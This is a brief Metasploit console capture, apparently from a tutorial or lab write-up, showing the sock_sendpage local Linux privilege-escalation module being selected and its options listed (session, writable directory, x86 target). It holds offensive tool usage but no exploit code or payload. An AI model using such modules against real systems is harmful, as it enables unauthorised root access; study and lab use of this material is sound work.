 msf > use exploit/linux/local/sock_sendpage
msf exploit(sock_sendpage) > show options
Module options (exploit/linux/local/sock_sendpage):
Name Current Setting Required Description
---- --------------- -------- -----------
DEBUG_EXPLOIT false yes Make the exploit executable be verb
ose about what it's doing
SESSION yes The session to run this module on.
WritableDir /tmp yes A directory where we can write file
s (must not be mounted noexec)
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(sock_sendpage) >